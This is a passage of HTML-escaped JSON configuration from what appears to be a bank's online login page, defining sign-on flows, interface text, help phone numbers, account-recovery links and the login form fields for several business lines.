in-PBRPS&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true},&quot;HPLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS_V2&quot;},&quot;BOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;8071B9D304CB4A13940B2C00F9220FAB&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;BOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;8071B9D304CB4A13940B2C00F9220FAB&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PRVBOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;00F1EED82E7A4EECAF0C99F443670FE9&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PRVBOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;00F1EED82E7A4EECAF0C99F443670FE9&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MYBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;45CC11D650AC4ED881167F1E13653BD8&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MYBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;45CC11D650AC4ED881167F1E13653BD8&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;98AEE478F1DC436C90C1705894E72134&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;mobile&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;98AEE478F1DC436C90C1705894E72134&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;mobile&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMYBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F9682EC4D3F94E4B8752AD51E1226E63&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMYBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F9682EC4D3F94E4B8752AD51E1226E63&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MPRVBOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;357A65B3E50E4C39A85F98066F243E2C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MPRVBOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;357A65B3E50E4C39A85F98066F243E2C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;SBCYBERSOURCE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F288589E018AEC7762C4AFCFC5029AE3&quot;,&quot;source&quot;:&quot;SB&quot;,&quot;usecase&quot;:&quot;oauth-consent&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;SB&quot;,&quot;client&quot;:&quot;SB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;SB&quot;,&quot;context&quot;:&quot;CYBERSOURCE&quot;,&quot;originatingFrom&quot;:&quot;SB&quot;,&quot;skin-name&quot;:&quot;sb-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SB_OCA_CONSENT&quot;,&quot;platform&quot;:&quot;SB&quot;,&quot;authType&quot;:&quot;OAuth-SB&quot;,&quot;endpointKey&quot;:&quot;CONSENT_V2&quot;,&quot;isStandalone&quot;:true},&quot;jcr&quot;:&quot;copy/site/ah-secure-login/module-specific/hybrid/client-site-config.json&quot;},&quot;signonJcrData&quot;:{&quot;icons&quot;:{&quot;info&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-info_icon-CSXc7286e33.png&quot;,&quot;error&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-icon_red_error-CSX50a7cb02.png&quot;,&quot;blueHeader&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-Blue-CSX8c4cd8e5.svg&quot;},&quot;text&quot;:{&quot;responseRequired&quot;:&quot;(*) = Response required&quot;,&quot;enroll&quot;:&quot;Enroll&quot;,&quot;enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;ML-enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;PB-enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;BOL-enrollOnlineAccess&quot;:&quot;Create user ID&quot;,&quot;forgot-oidpass&quot;:&quot;Forgot user ID/password&quot;,&quot;forgot-oid&quot;:&quot;Forgot user ID&quot;,&quot;forgot-pass&quot;:&quot;Forgot password&quot;,&quot;security-help&quot;:&quot;Security &amp; Help&quot;,&quot;help&quot;:&quot;Help&quot;,&quot;signin&quot;:&quot;Log in&quot;,&quot;PasswordLogin&quot;:&quot;Log in with password&quot;,&quot;passkeyLogin&quot;:&quot;Log in with passkey&quot;,&quot;submit&quot;:&quot;Submit&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;loginToOLB&quot;:&quot;Log in to Online Banking&quot;,&quot;stayWithApp&quot;:&quot;Stay connected with our app&quot;,&quot;adContent&quot;:&quot;Secure, convenient banking anytime.&quot;,&quot;getApp&quot;:&quot;Get the app&quot;,&quot;loginWithDiffOid&quot;:&quot;Log in with a different user ID&quot;,&quot;showSavedUserIds&quot;:&quot;Display saved user IDs&quot;,&quot;gwimHeader&quot;:&quot;Log in to your account&quot;,&quot;BOL-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: 866-994-1566&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: 609-935-0010&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;PB-contactDetail&quot;:&quot;For more login help and support, contact us by &lt;a href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot;&gt;email&lt;/a&gt; or call 800-878-7878.&quot;,&quot;ML-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada 1-609-818-8000&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;BOL-small-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: &lt;a href=\&quot;tel:8669941566\&quot; class=\&quot;link\&quot; data-aaclickevent=\&quot;true\&quot;&gt;866-994-1566&lt;/a&gt;&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: &lt;a href=\&quot;tel:6099350010\&quot; class=\&quot;link\&quot; data-aaclickevent=\&quot;true\&quot;&gt;609-935-0010&lt;/a&gt;&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;passwordOnlyLabel&quot;:&quot;Confirm your identity&quot;,&quot;passwordOnlyDescription&quot;:&quot;For security reasons, please enter your Merrill credentials to verify.&quot;},&quot;href&quot;:{&quot;BOA-forgot-oidpass&quot;:&quot;/sparta/auth/retrieve&quot;,&quot;BOA-manual-pass-revoke&quot;:&quot;/auth/retrieve/?reason=MSGMR01/#/acctssn&quot;,&quot;ML-forgot-oid&quot;:&quot;/wealth/auth/retrieve/index/#/user-id&quot;,&quot;ML-forgot-pwd&quot;:&quot;/wealth/auth/retrieve/index/#/password&quot;,&quot;BOL-forgot-oid&quot;:&quot;/login/ForgotUserId.aspx&quot;,&quot;BOL-forgot-pwd&quot;:&quot;/login/passwordreset.aspx&quot;,&quot;PB-forgot-oid&quot;:&quot;/wealth/auth/retrieve/index/#/user-id&quot;,&quot;PB-forgot-pwd&quot;:&quot;/wealth/auth/retrieve/index/#/password&quot;,&quot;NonDap-PB-forgot-oid&quot;:&quot;/login/ForgotUserId.aspx&quot;,&quot;NonDap-PB-forgot-pwd&quot;:&quot;/login/PasswordReset.aspx&quot;,&quot;forgot-bol-oid&quot;:&quot;/Login/User/ForgotUserID&quot;,&quot;forgot-bol-pass&quot;:&quot;/Login/User/ForgotPassword&quot;,&quot;BOA-enroll&quot;:&quot;/auth/enroll/enroll-entry/&quot;,&quot;ML-enroll&quot;:&quot;/OnlineEnrollment/Register.aspx?elc=Y#Identify&quot;,&quot;BOL-enroll&quot;:&quot;/Login/User/Verification&quot;,&quot;myBenefits-enroll&quot;:&quot;/Login/User/IDVerification&quot;,&quot;PB-enroll&quot;:&quot;/Enrollment/USTRegistration.aspx?sgt=1&quot;,&quot;BOA-troubleshoot&quot;:&quot;/customer-service/contact-us/bank-of-america-login-issues/&quot;,&quot;BOA-getAppUrl&quot;:&quot;https://promotions.bankofamerica.com/digitalbanking/mobilebanking?cm_sp=MobileOmnibus-_-NotAssigned-_-MJY4LT2K01_YNIMobileGeneral2023_YNICta&quot;,&quot;OLB-standaloneUrl&quot;:&quot;/login/sign-in/signOnV2Screen.go&quot;},&quot;inputsFields&quot;:{&quot;passwordInputField&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;required&quot;:&quot;Enter password.&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;Password&quot;},&quot;input&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;pass&quot;,&quot;name&quot;:&quot;pass&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxlength&quot;:20}}},&quot;oidInputField&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;required&quot;:&quot;Enter user ID.&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;User ID&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;oid&quot;,&quot;name&quot;:&quot;oid&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:32}}},&quot;saveoidChkbox&quot;:{&quot;checkboxes&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Save user ID&quot;},&quot;checkbox&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;saveOnlineID&quot;,&quot;name&quot;:&quot;saveOnlineID&quot;,&quot;value&quot;:1}}}]},&quot;savedOidSelect&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;User ID&quot;},&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;prefill-oid&quot;,&quot;name&quot;:&quot;prefill-oid&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[]}},&quot;tmtSelect&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Take me to&quot;},&quot;helpToggle&quot;:&quot;Select one&quot;,&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;tmt-select&quot;,&quot;name&quot;:&quot;tmt-select&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;Select one&quot;,&quot;value&quot;:&quot;Default&quot;,&quot;id&quot;:&quot;Default&quot;},{&quot;text&quot;:&quot;Summary&quot;,&quot;value&quot;:&quot;Summary&quot;,&quot;id&quot;:&quot;Summary&quot;},{&quot;text&quot;:&quot;Account Holdings&quot;,&quot;value&quot;:&quot;Holdings&quot;,&quot;id&quot;:&quot;Holdings&quot;},{&quot;text&quot;:&quot;Trade Stocks/ETFs&quot;,&quot;value&quot;:&quot;TradeStocks&quot;,&quot;id&quot;:&quot;TradeStocks&quot;},{&quot;text&quot;:&quot;Trade Options&quot;,&quot;value&quot;:&quot;TradeOptions&quot;,&quot;id&quot;:&quot;TradeOptions&quot;},{&quot;text&quot;:&quot;Transfer Money/Securities&quot;,&quot;value&quot;:&quot;Transfers&quot;,&quot;id&quot;:&quot;Transfers&quot;},{&quot;text&quot;:&quot;Activity&quot;,&quot;value&quot;:&quot;Activity&quot;,&quot;id&quot;:&quot;Activity&quot;},{&quot;text&quot;:&quot;Balances&quot;,&quot;value&quot;:&quot;Balances&quot;,&quot;id&quot;:&quot;Balances&quot;},{&quot;text&quot;:&quot;Portfolio Story&quot;,&quot;value&quot;:&quot;PortfolioStory&quot;,&quot;id&quot;:&quot;PortfolioStory&quot;},{&quot;text&quot;:&quot;Dynamic Insights&quot;,&quot;value&quot;:&quot;DynamicInsights&quot;,&quot;id&quot;:&quot;DynamicInsights&quot;}]}}},&quot;infoLayerHelper&quot;:&quot;&lt;a href=\&quot;#\&quot; id=\&quot;security\&quot; class=\&quot;spa-ui-layer-link spa-fn spa-prevent-default-click\&quot; rel=\&quot;securityHelpModal\&quot;&gt;Security &amp; Help&lt;/a&gt;&quot;,&quot;gwimInfoLayerHelper&quot;:&quot;&lt;a href=\&quot;#\&quot; id=\&quot;gwimHelp\&quot; class=\&quot;spa-ui-layer-link spa-fn spa-prevent-default-click\&quot; rel=\&quot;helpModal\&quot;&gt;Help&lt;/a&gt;&quot;,&quot;troubleshootLink&quot;:&quot;&lt;a href=\&quot;/customer-service/contact-us/?request_locale=en_US\&quot; 